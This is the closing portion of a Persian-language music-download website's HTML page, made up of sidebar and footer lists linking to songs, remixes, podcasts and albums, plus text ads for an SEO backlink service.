<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید امین حبیبی &#8211; بی رحم" href="http://www.persian-star.net/amin-habibi-bi-rahm/">دانلود آهنگ جدید امین حبیبی &#8211; بی رحم</a></li>
<li><a title="دانلود آهنگ جدید Feride Hilal Akin و Arem Ozguc بنام Rampapapam" href="http://www.persian-star.net/feride-hilal-akin-rampapapam-ft-arem-ozguc/">دانلود آهنگ جدید Feride Hilal Akin و Arem Ozguc بنام Rampapapam</a></li>
<li><a title="دانلود آهنگ جدید Ayda بنام Son Durak" href="http://www.persian-star.net/ayda-son-durak/">دانلود آهنگ جدید Ayda بنام Son Durak</a></li>
<li><a title="دانلود آهنگ جدید کامران مولایی &#8211; شش دنگ" href="http://www.persian-star.net/kamran-molaei-6-dong/">دانلود آهنگ جدید کامران مولایی &#8211; شش دنگ</a></li>
<li><a title="دانلود آهنگ جدید سعید شایسته &#8211; قطره اشک" href="http://www.persian-star.net/saeed-shayesteh-ghatreye-ashk/">دانلود آهنگ جدید سعید شایسته &#8211; قطره اشک</a></li>
<li><a title="دانلود آهنگ چش رنگی از بهنام امانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%86%d8%b4-%d8%b1%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%a7%d9%85%d8%a7%d9%86%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ چش رنگی از بهنام امانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ بگو نه از پوریا احسانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%da%af%d9%88-%d9%86%d9%87-%d8%a7%d8%b2-%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ بگو نه از پوریا احسانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ ایستگاه آخر از آوید عثمانی کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a2%d8%ae%d8%b1-%d8%a7%d8%b2-%d8%a2%d9%88%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ ایستگاه آخر از آوید عثمانی کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سینا پارسیان و پرستو &#8211; آشیل" href="http://www.persian-star.net/sina-parsian-ashil-ft-parastoo/">دانلود آهنگ جدید سینا پارسیان و پرستو &#8211; آشیل</a></li>
<li><a title="دانلود آهنگ جدید هوروش بند &#8211; ادامه میدمت" href="http://www.persian-star.net/hoorosh-band-edame-midamet/">دانلود آهنگ جدید هوروش بند &#8211; ادامه میدمت</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>